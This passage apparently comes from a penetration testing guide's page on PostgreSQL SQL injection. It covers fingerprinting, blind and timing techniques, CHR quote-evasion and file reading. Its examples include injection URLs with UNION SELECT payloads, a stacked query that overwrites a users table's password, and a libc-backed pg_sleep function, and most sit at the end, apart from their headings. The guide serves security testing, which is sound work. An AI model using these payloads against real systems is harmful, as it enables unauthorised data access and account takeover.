 126
• PHP Connector allows multiple statements to be executed by
using ; as a statement separator
• SQL Statements can be truncated by appending the comment
char: --.
• LIMIT and OFFSET can be used in a SELECT statement to retrieve
a portion of the result set generated by the query
From now on it is assumed that http://www.example.com/news.
php?id=1 is vulnerable to SQL Injection attacks.
How to Test
Identifying PostgreSQL
When a SQL Injection has been found, you need to carefully fin-
gerprint the backend database engine. You can determine that
the backend database engine is PostgreSQL by using the :: cast
operator.
Examples:
In addition, the function version() can be used to grab the Post-
greSQL banner. This will also show the underlying operating sys-
tem type and version.
Example:
An example of a banner string that could be returned is:
Blind Injection
For blind SQL injection attacks, you should take into consideration
the following built-in functions:
• String Length
- LENGTH(str)
• Extract a substring from a given string
- SUBSTR(str,index,offset)
• String representation with no single quotes
- CHR(104)||CHR(101)||CHR(108)||CHR(108)||CHR(111)
Starting at version 8.2, PostgreSQL introduced a built-in function,
pg_sleep(n), to make the current session process sleep for n sec-
onds. This function can be leveraged to execute timing attacks
(discussed in detail at Blind SQL Injection).
In addition, you can easily create a custom pg_sleep(n) in previous
versions by using libc:
• CREATE function pg_sleep(int) RETURNS int AS ‘/lib/libc.so.6’,
‘sleep’ LANGUAGE ‘C’ STRICT
Single Quote unescape
Strings can be encoded, to prevent single quotes escaping, by us-
ing chr() function.
• chr(n): Returns the character whose ASCII value corresponds to
the number n
• ascii(n): Returns the ASCII value which corresponds to the
character n
Let’s say you want to encode the string ‘root’:
We can encode ‘root’ as:
Example:
Attack Vectors
Current User
The identity of the current user can be retrieved with the following
SQL SELECT statements:
Examples:
Current Database
The built-in function current_database() returns the current da-
tabase name.
Example:
Reading from a file
PostgreSQL provides two ways to access a local file:
• COPY statement
• pg_read_file() internal function (starting from PostgreSQL 8.1)
Web Application Penetration Testing
http://www.example.com/store.php?id=1 AND 1::int=1
chr(114)||chr(111)||chr(111)||chr(116)
http://www.example.com/store.php?id=1; UPDATE users
SET PASSWORD=chr(114)||chr(111)||chr(111)||chr(116)--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT user,NULL,NULL--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT current_user, NULL, NULL--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT current_database(),NULL,NULL--
SELECT user
SELECT current_user
SELECT session_user
SELECT usename FROM pg_user
SELECT getpgusername()
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc
(GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
select ascii(‘r’)
114
select ascii(‘o’)
111
select ascii(‘t’)
116
 